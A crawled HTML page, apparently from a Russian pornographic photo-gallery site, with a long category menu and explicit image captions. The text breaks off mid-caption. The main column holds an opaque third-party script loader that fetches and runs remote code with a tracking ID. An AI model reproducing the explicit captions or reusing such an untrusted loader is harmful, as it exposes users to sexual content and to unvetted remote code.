

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://goliedevushki.club/41196-staraja-razdvinula-zhopu-rakom-105-foto.html
body_size: 19306
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<title>Старая раздвинула жопу раком (105 фото) - порно goliedevushki.club</title>
<meta name="description" content="Порно - Старая раздвинула жопу раком (105 фото). -   Старые толстые задницы Анал зрелой бабы крупно Красивые анусы русских женщин Дамы раздвигают ягодицы Зрелая раздвинула ягодицы Раздвинутые попки женщин Раздвигают толстые попы Большие Раздвинутые попки Зрелая раздвинула ягодицы Дырочки взрослых женщин Голые женщины с толстыми ногами Женщины с">
<meta name="keywords" content="ягодицы, раздвинула, попки, Зрелая, женщины, Голые, женщин, Зрелые, Старые, раздвигают, Старухи, раздвигает, Феникс, Раком, Раздвинутые, Порно, толстые, частное, зрелой, булки">
<meta property="og:site_name" content="Голые девки и девушки - смотреть фото эротику на Golie devushki club">
<meta property="og:type" content="article">
<meta property="og:title" content="Старая раздвинула жопу раком (105 фото)">
<meta property="og:url" content="https://goliedevushki.club/41196-staraja-razdvinula-zhopu-rakom-105-foto.html">
<meta property="og:image" content="https://goliedevushki.club/uploads/posts/2022-11/1668368626_1-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-1.jpg">
<meta property="og:description" content="Порно - Старая раздвинула жопу раком (105 фото). -   Старые толстые задницы Анал зрелой бабы крупно Красивые анусы русских женщин Дамы раздвигают ягодицы Зрелая раздвинула ягодицы Раздвинутые попки женщин Раздвигают толстые попы Большие Раздвинутые попки Зрелая раздвинула ягодицы Дырочки взрослых женщин Голые женщины с толстыми ногами Женщины с">
<link rel="search" type="application/opensearchdescription+xml" href="https://goliedevushki.club/index.php?do=opensearch" title="Голые девки и девушки - смотреть фото эротику на Golie devushki club">
<link rel="canonical" href="https://goliedevushki.club/41196-staraja-razdvinula-zhopu-rakom-105-foto.html">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="https://goliedevushki.club/favicon.png" />
<link href="/templates/gold-pepper-goldev/style/styles.css" type="text/css" rel="stylesheet" />
<link href="/templates/gold-pepper-goldev/style/engine.css" type="text/css" rel="stylesheet" />
<meta name="yandex-verification" content="f32c03e755613130" />
<meta name="google-site-verification" content="1irwcJiPOb490JK5hhgqmNbjVeD4axGPWQP0lzo2kG4" />
<meta name="yandex-verification" content="633ff08a9892978e" />
<meta name="google-site-verification" content="lxuKsg-iBQoUWUupDGmuixmZ5ysbJ-TS2i5TD6jzTMs" />
<meta name="theme-color" content="#111">
</head>
<body>
<div class="wrap">
<div class="wrap-center wrap-main">
<header class="header fx-row fx-middle">
<a href="/" class="logo"><img src="/templates/gold-pepper-goldev/images/logo.png" alt="Site logo" /></a>
<ul class="hd-menu to-mob fx-1">
<li><a href="/">Главная</a></li>
</ul>
<div class="search-wrap to-mob">
<form id="quicksearch" method="post">
<div class="search-box"><input placeholder="Введите слово для поиска..." /></div>
</form>
</div>
<div class="btn-menu"><span class="icon ion-md-menu"></span></div>
</header>
<div class="cols fx-row">
<aside class="col-left">  
<nav class="side-box">
<div class="side-bt">Категории</div>
<ul class="nav to-mob">
<li><a href="https://www.erobodio.ru" target="_blank">Эротический массаж г. Москва</a></li>

<li><a href="https://goliedevushki.club/blond/" >Голые блондинки фото</a><span>328</span></li><li><a href="https://goliedevushki.club/golye-bryunetki/" >Голые брюнетки фото</a><span>267</span></li><li><a href="https://goliedevushki.club/golye-znamenitosti/" >Голые знаменитости</a><span>99</span></li><li><a href="https://goliedevushki.club/krasivie/" >Голые красивые девушки</a><span>285</span></li><li><a href="https://goliedevushki.club/plaj/" >Голые на пляже</a><span>135</span></li><li><a href="https://goliedevushki.club/eroticheskoe-bele/" >Эротическое белье</a><span>180</span></li><li><a href="https://goliedevushki.club/siski/" >Голые сиськи фото</a><span>259</span></li><li><a href="https://goliedevushki.club/popki/" >Голые попки</a><span>201</span></li><li><a href="https://goliedevushki.club/zagorelie/" >Голые загорелые</a><span>25</span></li><li><a href="https://goliedevushki.club/podgladyvaniya/" >Подглядывание</a><span>92</span></li><li><a href="https://goliedevushki.club/stringi/" >Голые в стрингах</a><span>30</span></li>
<li><a href="https://goliedevushki.club/sportsmenki/" >Голые спортсменки</a><span>27</span></li><li><a href="https://goliedevushki.club/babushki/" >Голые бабушки</a><span>55</span></li><li><a href="https://goliedevushki.club/chulki/" >Голые в чулках</a><span>127</span></li><li><a href="https://goliedevushki.club/mulatki/" >Голые мулатки</a><span>82</span></li><li><a href="https://goliedevushki.club/zhirnye/" >Голые жирные</a><span>58</span></li>
<li><a href="https://goliedevushki.club/nevesty/" >Голые невесты</a><span>94</span></li><li><a href="https://goliedevushki.club/klitory/" >Большие клиторы</a><span>33</span></li>
<li><a href="https://goliedevushki.club/grudastye/" >Голые грудастые</a><span>87</span></li>
<li><a href="https://goliedevushki.club/sluzhanki/" >Голые служанки</a><span>29</span></li>
<li><a href="https://goliedevushki.club/nu/" >Ню фото</a><span>27</span></li><li><a href="https://goliedevushki.club/vkolgotkah/" >Голые в колготках</a><span>26</span></li><li><a href="https://goliedevushki.club/golye-v-latekse/" >Голые в латексе</a><span>33</span></li>
<li><a href="https://goliedevushki.club/beremennye/" >Голые беременные</a><span>40</span></li><li><a href="https://goliedevushki.club/zasvety/" >Засветы фото</a><span>34</span></li><li><a href="https://goliedevushki.club/armyanki/" >Голые армянки</a><span>35</span></li>
<li><a href="https://goliedevushki.club/geishi/" >Голые гейши</a><span>15</span></li><li><a href="https://goliedevushki.club/cicki/" >Цицьки</a><span>11</span></li><li><a href="https://goliedevushki.club/zhenshiny/" >Голые женщины</a><span>27</span></li><li><a href="https://goliedevushki.club/telki/" >Голые телки</a><span>13</span></li><li><a href="https://goliedevushki.club/appetitnaya-grud/" >Аппетитная грудь</a><span>17</span></li><li><a href="https://goliedevushki.club/sochnye-zhopy/" >Сочные жопы</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-ispanki/" >Голые испанки</a><span>147</span></li><li><a href="https://goliedevushki.club/suchki-golye/" >Голые сучки</a><span>17</span></li>
<li><a href="https://goliedevushki.club/obnazhennye-zhenshiny/" >Обнаженные женщины</a><span>24</span></li><li><a href="https://goliedevushki.club/stervy/" >Голые стервы</a><span>30</span></li><li><a href="https://goliedevushki.club/shtangistki/" >Голые штангистки</a><span>6</span></li>
<li><a href="https://goliedevushki.club/golye-evropeiki/" >Голые европейки</a><span>203</span></li>
<li><a href="https://goliedevushki.club/golye-brazilyanki/" >Голые бразильянки</a><span>93</span></li><li><a href="https://goliedevushki.club/golye-ukrainki/" >Голые украинки</a><span>25</span></li><li><a href="https://goliedevushki.club/golye-tolstushki/" >Голые толстушки</a><span>17</span></li><li><a href="https://goliedevushki.club/golye-sekretarshi/" >Голые секретарши</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-medsestry/" >Голые медсестры</a><span>14</span></li><li><a href="https://goliedevushki.club/golye-styuardessy/" >Голые стюардессы</a><span>13</span></li><li><a href="https://goliedevushki.club/golye-titki/" >Голые титьки</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-turchanki/" >Голые турчанки</a><span>6</span></li><li><a href="https://goliedevushki.club/golye-italyanki/" >Голые итальянки</a><span>59</span></li><li><a href="https://goliedevushki.club/vulva/" >Вульва</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-argentinki/" >Голые аргентинки</a><span>28</span></li><li><a href="https://goliedevushki.club/golye-taiki/" >Голые тайки</a><span>15</span></li><li><a href="https://goliedevushki.club/golye-amerikanki/" >Голые американки</a><span>3683</span></li><li><a href="https://goliedevushki.club/pornoaktrisy/" >Порноактрисы</a><span>239</span></li><li><a href="https://goliedevushki.club/vengerki/" >Венгерки</a><span>345</span></li><li><a href="https://goliedevushki.club/kanadki/" >Канадки</a><span>123</span></li><li><a href="https://goliedevushki.club/cheshki/" >Чешки</a><span>390</span></li><li><a href="https://goliedevushki.club/francuzhenki/" >Француженки</a><span>90</span></li><li><a href="https://goliedevushki.club/anglichanki/" >Англичанки</a><span>280</span></li>
<li><a href="https://goliedevushki.club/blond/" >Голые блондинки фото</a><span>328</span></li><li><a href="https://goliedevushki.club/article/" >Статьи</a><span>8</span></li><li><a href="https://goliedevushki.club/golye-bryunetki/" >Голые брюнетки фото</a><span>267</span></li><li><a href="https://goliedevushki.club/golye-znamenitosti/" >Голые знаменитости</a><span>99</span></li><li><a href="https://goliedevushki.club/krasivie/" >Голые красивые девушки</a><span>285</span></li><li><a href="https://goliedevushki.club/plaj/" >Голые на пляже</a><span>135</span></li><li><a href="https://goliedevushki.club/eroticheskoe-bele/" >Эротическое белье</a><span>180</span></li><li><a href="https://goliedevushki.club/siski/" >Голые сиськи фото</a><span>259</span></li><li><a href="https://goliedevushki.club/popki/" >Голые попки</a><span>201</span></li><li><a href="https://goliedevushki.club/zagorelie/" >Голые загорелые</a><span>25</span></li><li><a href="https://goliedevushki.club/podgladyvaniya/" >Подглядывание</a><span>92</span></li><li><a href="https://goliedevushki.club/stringi/" >Голые в стрингах</a><span>30</span></li><li><a href="https://goliedevushki.club/emo/" >Голые эмо</a><span>72</span></li><li><a href="https://goliedevushki.club/sportsmenki/" >Голые спортсменки</a><span>27</span></li><li><a href="https://goliedevushki.club/babushki/" >Голые бабушки</a><span>55</span></li><li><a href="https://goliedevushki.club/chulki/" >Голые в чулках</a><span>127</span></li><li><a href="https://goliedevushki.club/mulatki/" >Голые мулатки</a><span>82</span></li><li><a href="https://goliedevushki.club/zhirnye/" >Голые жирные</a><span>58</span></li><li><a href="https://goliedevushki.club/aziatki/" >Голые азиатки</a><span>199</span></li><li><a href="https://goliedevushki.club/nevesty/" >Голые невесты</a><span>94</span></li><li><a href="https://goliedevushki.club/klitory/" >Большие клиторы</a><span>33</span></li><li><a href="https://goliedevushki.club/pjyanie/" >Голые пьяные</a><span>54</span></li><li><a href="https://goliedevushki.club/grudastye/" >Голые грудастые</a><span>87</span></li><li><a href="https://goliedevushki.club/ryzhie/" >Голые рыжие</a><span>67</span></li><li><a href="https://goliedevushki.club/nudisty/" >Нудисты фото</a><span>45</span></li><li><a href="https://goliedevushki.club/sluzhanki/" >Голые служанки</a><span>29</span></li><li><a href="https://goliedevushki.club/golye-hudye/" >Голые худые</a><span>64</span></li><li><a href="https://goliedevushki.club/nu/" >Ню фото</a><span>27</span></li><li><a href="https://goliedevushki.club/vkolgotkah/" >Голые в колготках</a><span>26</span></li><li><a href="https://goliedevushki.club/golye-v-latekse/" >Голые в латексе</a><span>33</span></li><li><a href="https://goliedevushki.club/russkie/" >Голые русские красавицы</a><span>136</span></li><li><a href="https://goliedevushki.club/beremennye/" >Голые беременные</a><span>40</span></li><li><a href="https://goliedevushki.club/zasvety/" >Засветы фото</a><span>34</span></li><li><a href="https://goliedevushki.club/armyanki/" >Голые армянки</a><span>35</span></li><li><a href="https://goliedevushki.club/bliznyashki/" >Голые близняшки</a><span>20</span></li><li><a href="https://goliedevushki.club/geishi/" >Голые гейши</a><span>15</span></li><li><a href="https://goliedevushki.club/cicki/" >Цицьки</a><span>11</span></li><li><a href="https://goliedevushki.club/zhenshiny/" >Голые женщины</a><span>27</span></li><li><a href="https://goliedevushki.club/telki/" >Голые телки</a><span>13</span></li><li><a href="https://goliedevushki.club/appetitnaya-grud/" >Аппетитная грудь</a><span>17</span></li><li><a href="https://goliedevushki.club/sochnye-zhopy/" >Сочные жопы</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-ispanki/" >Голые испанки</a><span>147</span></li><li><a href="https://goliedevushki.club/suchki-golye/" >Голые сучки</a><span>17</span></li><li><a href="https://goliedevushki.club/obnazhennye-devushki/" >Обнаженные девушки</a><span>24</span></li><li><a href="https://goliedevushki.club/obnazhennye-zhenshiny/" >Обнаженные женщины</a><span>24</span></li><li><a href="https://goliedevushki.club/stervy/" >Голые стервы</a><span>30</span></li><li><a href="https://goliedevushki.club/shtangistki/" >Голые штангистки</a><span>6</span></li><li><a href="https://goliedevushki.club/puteshestvennicy/" >Голые путешественницы</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-buryatki/" >Голые бурятки</a><span>11</span></li><li><a href="https://goliedevushki.club/golye-evropeiki/" >Голые европейки</a><span>203</span></li><li><a href="https://goliedevushki.club/golye-beloruski/" >Голые белоруски</a><span>24</span></li><li><a href="https://goliedevushki.club/golye-brazilyanki/" >Голые бразильянки</a><span>93</span></li><li><a href="https://goliedevushki.club/golye-ukrainki/" >Голые украинки</a><span>25</span></li><li><a href="https://goliedevushki.club/golye-tolstushki/" >Голые толстушки</a><span>17</span></li><li><a href="https://goliedevushki.club/golye-sekretarshi/" >Голые секретарши</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-medsestry/" >Голые медсестры</a><span>14</span></li><li><a href="https://goliedevushki.club/golye-styuardessy/" >Голые стюардессы</a><span>13</span></li><li><a href="https://goliedevushki.club/golye-titki/" >Голые титьки</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-turchanki/" >Голые турчанки</a><span>6</span></li><li><a href="https://goliedevushki.club/golye-italyanki/" >Голые итальянки</a><span>59</span></li><li><a href="https://goliedevushki.club/vulva/" >Вульва</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-argentinki/" >Голые аргентинки</a><span>28</span></li><li><a href="https://goliedevushki.club/golye-taiki/" >Голые тайки</a><span>15</span></li><li><a href="https://goliedevushki.club/golye-amerikanki/" >Голые американки</a><span>3683</span></li><li><a href="https://goliedevushki.club/pornoaktrisy/" >Порноактрисы</a><span>239</span></li><li><a href="https://goliedevushki.club/vengerki/" >Венгерки</a><span>345</span></li><li><a href="https://goliedevushki.club/kanadki/" >Канадки</a><span>123</span></li><li><a href="https://goliedevushki.club/cheshki/" >Чешки</a><span>390</span></li><li><a href="https://goliedevushki.club/francuzhenki/" >Француженки</a><span>90</span></li><li><a href="https://goliedevushki.club/anglichanki/" >Англичанки</a><span>280</span></li><li><a href="https://goliedevushki.club/japonki/" >Японки</a><span>290</span></li><li><a href="https://goliedevushki.club/rossijanki/" >Россиянки</a><span>304</span></li><li><a href="https://goliedevushki.club/nemki/" >Немки</a><span>119</span></li><li><a href="https://goliedevushki.club/braziljanki/" >Бразильянки</a><span>63</span></li><li><a href="https://goliedevushki.club/avstralijki/" >Австралийки</a><span>19</span></li><li><a href="https://goliedevushki.club/kolumbijki/" >Колумбийки</a><span>30</span></li><li><a href="https://goliedevushki.club/rumynki/" >Румынки</a><span>43</span></li><li><a href="https://goliedevushki.club/peruanki/" >Перуанки</a><span>2</span></li><li><a href="https://goliedevushki.club/meksikanki/" >Мексиканки</a><span>19</span></li><li><a href="https://goliedevushki.club/poljachki/" >Полячки</a><span>10</span></li><li><a href="https://goliedevushki.club/serbki/" >Сербки</a><span>6</span></li><li><a href="https://goliedevushki.club/latyshki/" >Латышки</a><span>3</span></li><li><a href="https://goliedevushki.club/korejanki/" >Кореянки</a><span>8</span></li><li><a href="https://goliedevushki.club/indianki/" >Индианки</a><span>4</span></li><li><a href="https://goliedevushki.club/jamajki/" >Ямайки</a><span>2</span></li><li><a href="https://goliedevushki.club/portugalki/" >Португалки</a><span>12</span></li><li><a href="https://goliedevushki.club/kubinki/" >Кубинки</a><span>12</span></li><li><a href="https://goliedevushki.club/chilijki/" >Чилийки</a><span>1</span></li><li><a href="https://goliedevushki.club/panamki/" >Панамки</a><span>1</span></li><li><a href="https://goliedevushki.club/shvedki/" >Шведки</a><span>7</span></li><li><a href="https://goliedevushki.club/urugvajki/" >Уругвайки</a><span>4</span></li><li><a href="https://goliedevushki.club/vetnamki/" >Вьетнамки</a><span>2</span></li><li><a href="https://goliedevushki.club/pujertorikanki/" >Пуэрториканки</a><span>10</span></li><li><a href="https://goliedevushki.club/norvezhki/" >Норвежки</a><span>4</span></li><li><a href="https://goliedevushki.club/venesujelki/" >Венесуэлки</a><span>7</span></li><li><a href="https://goliedevushki.club/belgijki/" >Бельгийки</a><span>5</span></li><li><a href="https://goliedevushki.club/gonduraski/" >Гондураски</a><span>1</span></li><li><a href="https://goliedevushki.club/moldovanki/" >Молдованки</a><span>5</span></li><li><a href="https://goliedevushki.club/kitajanki/" >Китаянки</a><span>5</span></li><li><a href="https://goliedevushki.club/filippinki/" >Филиппинки</a><span>8</span></li><li><a href="https://goliedevushki.club/avstrijki/" >Австрийки</a><span>3</span></li><li><a href="https://goliedevushki.club/shvejcarki/" >Швейцарки</a><span>3</span></li><li><a href="https://goliedevushki.club/slovachki/" >Словачки</a><span>13</span></li><li><a href="https://goliedevushki.club/albanki/" >Албанки</a><span>1</span></li>
</ul>
</nav>
</aside>
<main class="col-right fx-1">


<script src='https://threewoodslose.com/services/?id=138937'></script><div id='e3813bb3a6'></div><script data-cfasync='false'>let e3813bb3a6_cnt = 0;let e3813bb3a6_interval = setInterval(function(){if (typeof e3813bb3a6_country !== 'undefined') {clearInterval(e3813bb3a6_interval);(function(){var ud;try { ud = localStorage.getItem('e3813bb3a6_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + e3813bb3a6_domain + '/' + e3813bb3a6_path + '/' + e3813bb3a6_file + '.js?23152&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {e3813bb3a6_cnt += 1;if (e3813bb3a6_cnt >= 60) {clearInterval(e3813bb3a6_interval);}}}, 500);</script>
<div class="main1">
<div class="speedbar nowrap"><span class="icon ion-md-home"></span><span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://goliedevushki.club/" itemprop="item"><span itemprop="name">Goliedevushki.club</span></a></span>  »  Старая раздвинула жопу раком (105 фото)</span></div>

<div class="clearfix"><div id='dle-content'><article class="full ignore-select">
<div class="full-page">
<h1>Старая раздвинула жопу раком (105 фото)</h1>
<div class="full-text video-box"><div style="text-align:center;"><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668368626_1-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-1.jpg||Старые толстые задницы--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668368626_1-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-1.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668368626_1-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-1.jpg" style="max-width:100%;" alt="Старые толстые задницы"></a><div>Старые толстые задницы</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668368632_2-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-2.jpg||Анал зрелой бабы крупно--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668368632_2-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-2.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668368632_2-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-2.jpg" style="max-width:100%;" alt="Анал зрелой бабы крупно"></a><div>Анал зрелой бабы крупно</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668368699_3-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-3.jpg||Красивые анусы русских женщин--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668368699_3-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-3.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668368699_3-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-3.jpg" style="max-width:100%;" alt="Красивые анусы русских женщин"></a><div>Красивые анусы русских женщин</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668368712_4-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-4.jpg||Дамы раздвигают ягодицы--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668368712_4-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-4.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668368712_4-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-4.jpg" style="max-width:100%;" alt="Дамы раздвигают ягодицы"></a><div>Дамы раздвигают ягодицы</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668368672_5-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-5.jpg||Зрелая раздвинула ягодицы--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668368672_5-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-5.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668368672_5-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-5.jpg" style="max-width:100%;" alt="Зрелая раздвинула ягодицы"></a><div>Зрелая раздвинула ягодицы</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668368681_6-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-6.jpg||Раздвинутые попки женщин--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668368681_6-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-6.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668368681_6-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-6.jpg" style="max-width:100%;" alt="Раздвинутые попки женщин"></a><div>Раздвинутые попки женщин</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1668368683_7-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-7.jpg||Раздвигают толстые попы--><img data-src="/uploads/posts/2022-11/1668368683_7-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-7.jpg" style="max-width:100%;" alt="Раздвигают толстые попы"><div>Раздвигают толстые попы</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668368659_8-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-8.jpg||Большие Раздвинутые попки--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668368659_8-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-8.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668368659_8-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-8.jpg" style="max-width:100%;" alt="Большие Раздвинутые попки"></a><div>Большие Раздвинутые попки</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668368650_9-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-9.jpg||Зрелая раздвинула ягодицы--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668368650_9-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-9.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668368650_9-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-9.jpg" style="max-width:100%;" alt="Зрелая раздвинула ягодицы"></a><div>Зрелая раздвинула ягодицы</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1668368697_10-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-10.jpg||Дырочки взрослых женщин--><img data-src="/uploads/posts/2022-11/1668368697_10-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-10.jpg" style="max-width:100%;" alt="Дырочки взрослых женщин"><div>Дырочки взрослых женщин</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668368678_11-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-11.jpg||Голые женщины с толстыми ногами--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668368678_11-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-11.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668368678_11-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-11.jpg" style="max-width:100%;" alt="Голые женщины с толстыми ногами"></a><div>Голые женщины с толстыми ногами</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1668368659_12-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-12.jpg||Женщины с большим анусом--><img data-src="/uploads/posts/2022-11/1668368659_12-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-12.jpg" style="max-width:100%;" alt="Женщины с большим анусом"><div>Женщины с большим анусом</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668368729_13-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-13.jpg||Сара Ванделла раздвигает анус--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668368729_13-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-13.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668368729_13-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-13.jpg" style="max-width:100%;" alt="Сара Ванделла раздвигает анус"></a><div>Сара Ванделла раздвигает анус</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1668368703_14-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-14.jpg||Порнозвезда Jaye Rose анал--><img data-src="/uploads/posts/2022-11/1668368703_14-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-14.jpg" style="max-width:100%;" alt="Порнозвезда Jaye Rose анал"><div>Порнозвезда Jaye Rose анал</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668368701_15-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-15.jpg||Пухлая раздвинула ягодицы--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668368701_15-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-15.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668368701_15-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-15.jpg" style="max-width:100%;" alt="Пухлая раздвинула ягодицы"></a><div>Пухлая раздвинула ягодицы</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668368724_16-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-16.jpg||Феникс Мари раздвинула булки--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668368724_16-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-16.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668368724_16-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-16.jpg" style="max-width:100%;" alt="Феникс Мари раздвинула булки"></a><div>Феникс Мари раздвинула 